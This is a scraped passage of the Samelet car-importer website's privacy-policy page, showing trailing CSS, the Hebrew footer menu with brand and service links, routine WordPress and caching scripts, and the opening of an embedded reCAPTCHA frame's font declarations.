        margin-bottom: 80px;
    }

    .iframe-navigation-wrap h3 {
        text-align: center;
        font-size: 45px;
        font-weight: 800;
        line-height: 59px;
        color: #030303;
        margin-bottom: 22px;
    }

    .iframe-navigation-wrap .iframe-navigation {
        display: flex;
        justify-content: center;
    }

    .iframe-navigation-wrap .iframe-navigation-btn {
        height: 50px;
        box-shadow: 0px 3px 6px #00000029;
        border: 1px solid #03A5B4;
        font-size: 20px;
        font-weight: 800;
        color: #03A5B4;
        border-radius: 25px;
        width: 269px;
        background: #fff;
    }

    .iframe-navigation-wrap .iframe-navigation-btn:first-child {
        margin-left: 20px;
    }

    .iframe-navigation-wrap .iframe-navigation-btn.active {
        color: #030303;
        background: #03A5B4;
    }

    @media screen and (max-width: 1749px) {
        #page_banner_title {
            font-size: 70px;
        }
    }

    @media screen and (max-width: 1080px) {
        .container {
            width: 100% !important;
            /* padding: 0 !important;
          margin: 0 !important; */
        }

        #page_banner_content img {
            margin: 0 auto;
        }

        iframe {
            min-width: 100%;
        }
    }

    @media screen and (max-width: 991px) {
        #page_banner_title {
            padding-top: 5rem;
        }
    }

    @media only screen and (max-width: 991px) and (orientation : portrait) {
        .video_wrapper.desktop {
            display: none;
        }

        .video_wrapper.mobile {
            position: relative;
            height: 320px;
            /*77vw;*/
            width: 100vw;
            display: block;
            /*            top: -1vh;*/
        }

        .video_wrapper .wrap_rm_hp {
            top: 30vh;
            right: auto;
            left: 0;
        }

        .hp_video_wrapper {
            height: 77.294vw;
        }
    }

    @media screen and (max-width: 767px) {
        #page_banner_title {
            font-size: 44px;
            font-weight: 800;
            line-height: 1;
            padding: 3rem 1.5rem 0;
        }

        #page_banner_content {
            padding: 0 2rem;
        }

        .page_content .container .row {
            display: flex;
            justify-content: space-between;
            flex-wrap: wrap;
        }

        .container .row .col-xs-6 {
            flex-basis: 50%;
        }
    }
</style>        </main><!-- /.main -->
        <div style="clear: both"></div>
    </div><!-- /.content -->
</div><!-- /.wrap -->
<footer class="content-info" role="contentinfo">
    <div class="container">
        <div class="wrap_main_row_footer row">
            <div class="wrap_logo_footer col-lg-2 col-md-2">
                <img class="logo_footer" src="https://samelet.com/wp-content/uploads/2020/08/group-6.png"/>
            </div>
            <div class="menu_footer col-lg-7 col-md-7 col-xs-12">
                <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-35"><a href="#">החברה</a>
<ul class="sub-menu">
	<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-550"><a href="https://samelet.com">דף הבית</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://samelet.com/about/">אודותינו</a></li>
	<li id="menu-item-108200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108200"><a href="https://samelet.com/samelet-career/">סמלת קריירה</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://samelet.com/%d7%94%d7%94%d7%a0%d7%94%d7%9c%d7%94/">ההנהלה</a></li>
	<li id="menu-item-29004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29004"><a href="https://samelet.com/%d7%a2%d7%a8%d7%9b%d7%99%d7%9d/">ערכים</a></li>
	<li id="menu-item-94097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94097"><a href="https://samelet.com/%d7%97%d7%93%d7%a9%d7%a0%d7%95%d7%aa/">חדשנות</a></li>
	<li id="menu-item-92996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92996"><a href="https://samelet.com/%d7%a4%d7%95%d7%93%d7%a7%d7%a1%d7%98_%d7%aa%d7%a8%d7%91%d7%95%d7%aa_%d7%94%d7%a9%d7%98%d7%97/">פודקסט תרבות השטח</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://samelet.com/contact/">צור קשר</a></li>
	<li id="menu-item-19945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://samelet.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
	<li id="menu-item-19946" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19939 current_page_item menu-item-19946"><a href="https://samelet.com/privacy/" aria-current="page">מדיניות פרטיות</a></li>
	<li id="menu-item-19951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19951"><a href="https://samelet.com/terms_of_use/">תנאי שימוש</a></li>
	<li id="menu-item-26303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26303"><a href="https://samelet.com/terms_of_use/">מדיניות ביטול עסקה</a></li>
	<li id="menu-item-72622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72622"><a target="_blank" href="https://samelet.com/wp-content/uploads/2025/08/תקנון-טרייד-אין-לכל-החיים-21.5.25.pdf">תקנון טרייד אין</a></li>
	<li id="menu-item-107546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107546"><a href="https://samelet.com/%d7%aa%d7%95%d7%91%d7%a2%d7%a0%d7%94-%d7%99%d7%99%d7%a6%d7%95%d7%92%d7%99%d7%aa-23-08-2019-%d7%91%d7%aa-%d7%a6-20319-08-23/">הסדר הסתלקות מוסכם במסגרת תובענה ייצוגית (רכבי אלפא רומיאו ג'ולייטה)</a></li>
	<li id="menu-item-104793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104793"><a href="https://samelet.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%9e%d7%91%d7%a6%d7%a2-%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f-%d7%91%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9b%d7%9e%d7%95-%d7%97%d7%93%d7%a9/">תקנון מבצע סמלת מימון בסמלת כמו חדש</a></li>
	<li id="menu-item-116101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116101"><a href="https://samelet.com/wp-content/uploads/2025/12/תקנון-מבצע-סוף-שנה-גוניור-ואוונגר.pdf">תקנון סוף שנה לאוונג'ר וג'וניור</a></li>
</ul>
</li>
<li id="menu-item-75289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75289"><a href="#">רכישת רכב</a>
<ul class="sub-menu">
	<li id="menu-item-19944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19944"><a href="https://samelet.com/showroom/">אולמות תצוגה</a></li>
	<li id="menu-item-70744" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-70744"><a href="https://samelet.com/selector/jeep/">ג’יפ online</a></li>
	<li id="menu-item-97861" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-97861"><a href="https://samelet.com/selector/%d7%9c%d7%99%d7%a4-%d7%a1%d7%9c%d7%a7%d7%98%d7%95%d7%a8/">ליפ online</a></li>
	<li id="menu-item-69340" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-69340"><a href="https://samelet.com/selector/alfaromeo/">אלפא רומיאו online</a></li>
	<li id="menu-item-69336" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-69336"><a href="https://samelet.com/selector/ram/">ראם online</a></li>
</ul>
</li>
<li id="menu-item-75288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75288"><a href="#">שרותים נוספים</a>
<ul class="sub-menu">
	<li id="menu-item-40916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40916"><a href="https://samelet.com/samelet-adventure/">סמלת Adventure</a></li>
	<li id="menu-item-75286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75286"><a href="https://sameletbusiness.co.il/">סמלת לעסקים</a></li>
	<li id="menu-item-75287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75287"><a href="https://samelet.com/virtual-dealership/renewed/">סמלת כמו חדש</a></li>
</ul>
</li>
<li id="menu-item-19950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-19950"><a href="https://samelet.com">שירות</a>
<ul class="sub-menu">
	<li id="menu-item-31078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31078"><a href="https://samelet.com/light_indicator/">חיווי נורות ברכב</a></li>
	<li id="menu-item-29363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29363"><a href="https://samelet.com/service-centers/">מרכזי השירות של סמלת</a></li>
	<li id="menu-item-31347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31347"><a href="https://samelet.com/car_books/">ספרות רכב</a></li>
	<li id="menu-item-31346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31346"><a href="https://samelet.com/recall/">קריאת שירות (Recall)</a></li>
	<li id="menu-item-54777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54777"><a href="https://samelet.com/services-pricing/">מחירון חלקי חילוף</a></li>
</ul>
</li>
<li id="menu-item-413" class="tow_column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413"><a>המותגים שלנו</a>
<ul class="sub-menu">
	<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="https://samelet.com/brandinfo/subaru/">Subaru</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://samelet.com/brandinfo/jeep/">Jeep</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://samelet.com/brandinfo/%d7%90%d7%9c%d7%a4%d7%90_%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%95/">Alfa Romeo</a></li>
	<li id="menu-item-31958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31958"><a href="https://samelet.com/brandinfo/%d7%94%d7%95%d7%a0%d7%92%d7%a6%d7%99-hongqi/">Hongqi</a></li>
	<li id="menu-item-97859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97859"><a href="https://samelet.com/brandinfo/leap/">Leap</a></li>
	<li id="menu-item-97862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97862"><a href="https://leapmotor.co.il/">Leap</a></li>
	<li id="menu-item-46454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46454"><a href="https://samelet.com/brandinfo/%d7%95%d7%95%d7%99%d7%99-wey/">Wey</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://samelet.com/brandinfo/%d7%a8%d7%90%d7%9d/">Ram</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="https://samelet.com/brandinfo/%d7%90%d7%99%d7%95%d7%95%d7%a7%d7%95-iveco/">Iveco</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="https://samelet.com/brandinfo/%d7%a4%d7%99%d7%90%d7%98-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%95%d7%aa-fiat-professional/">Fiat Professional</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="https://samelet.com/brandinfo/%d7%9e%d7%96%d7%a8%d7%90%d7%98%d7%99-maserati/">Maserati</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="https://telaviv.ferraridealers.com/en_gb/">Ferrari</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a target="_blank" href="https://www.fiat.co.il/">Fiat</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a target="_blank" href="https://abarth.co.il/">Abarth</a></li>
</ul>
</li>
</ul></div>            </div>
            <div class="contact_details_wrap col-lg-3 col-md-3">
                <div class="contact_details">
                    <span class="title_contact_details">צור קשר</span>
                    <div class="content_contact_details"><p><a href="tel:*8545">8545*</a><br />
מגשימים 6 א, פתח תקווה</p>
<p style="direction: ltr; text-align: right;"><a href="mailto:info@samelet.com">info@samelet.com</a></p>
<p>&nbsp;</p>
</div>
                </div>
                <div class="social_media_wrap">
                    <a class="item_social_media fa-facebook" href="https://www.facebook.com/samelet.il/" title="Facebook"></a><a class="item_social_media fa-linkedin" href="https://www.linkedin.com/company/samelet" title="Linkedin"></a><a class="item_social_media fa-instagram" href="https://www.instagram.com/sameletmotors/" title="Instagram"></a>                </div>
            </div>
        </div>
        <div class="credit row">
            <div class="copyright col-lg-7 col-md-7 col-sm-12 col-xs-12">
                © 2025 Samelet. כל הזכויות שמורות.             </div>
                                </div>
    </div>
</footer>
    <script>
        jQuery(window).ready(function () {
            window.addEventListener("load", function () {
                if (window.self === window.top) return; // if w.self === w.top, we are not in an iframe
                send_height_to_parent_function = function () {
                    var height = jQuery('body').height();
                    //console.log("Sending height as " + height + "px");
                    parent.postMessage({"height": height}, "*");
                }
                // send message to parent about height updates
                send_height_to_parent_function(); //whenever the page is loaded
                window.addEventListener("resize", send_height_to_parent_function); // whenever the page is resized
                var observer = new MutationObserver(send_height_to_parent_function);           // whenever DOM changes PT1
                var config = {attributes: true, childList: true, characterData: true, subtree: true}; // PT2
                observer.observe(window.document, config);                                            // PT3
            });
        });
        /*

        jQuery(document).ready(function() {
            parent.hellox();
            // $('#Iframe', window.parent.document).css('height', this.body.offsetHeight + 5 + "px");

        });

        */
    </script>


<script>
    jQuery(document).ready(function () {
        function getSizeBodyH1() {
            if (window.self !== window.top) {
                var height = jQuery('body').height();
                //var width = $('body').width();
                console.log('HHH:' + height);
                window.parent.postMessage({
                    Fheight: height
                }, "*");
            }
        }

        jQuery(document).on("click touchstart", '.area_selection > div, .change_step', function (e) {
            e.preventDefault();
            setTimeout(function () {
                getSizeBodyH1();
            }, 1200);
        });


        setTimeout(function () {
            getSizeBodyH1();
        }, 1200);

        jQuery(window).resize(getSizeBodyH1);
    });
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mca\/*","\/wp-content\/themes\/sage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="vd_dialogue" class="vd_dialogue"></div><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/event-register\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/samelet.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://samelet.com/wp-content/themes/sage/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://samelet.com/wp-content/themes/sage/dist/scripts/main.js?t=1768652659" id="sage_js-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.1/jquery.validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://samelet.com/wp-content/themes/mca/assets/js/jquery-ui.min.js" id="ui-widjet-js"></script>
<script type="text/javascript" id="ready-js-extra">
/* <![CDATA[ */
var GLOBAL_VARS = {"ajaxurl":"https:\/\/samelet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samelet.com/wp-content/themes/mca/assets/js/ready.js?ver=1763967924" id="ready-js"></script>
<script type="text/javascript" src="https://joekang.co/assets/cdn/jquery.vimeo.api.js" id="vimeo-player-js"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=244624450" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-9ZcaAAAAAE_AaUrrdsBG8FHouBt5_-rF81OH&co=aHR0cHM6Ly9zdWJhcnUuY28uaWw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l2dgb0dx0sdl
body_size: 48527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
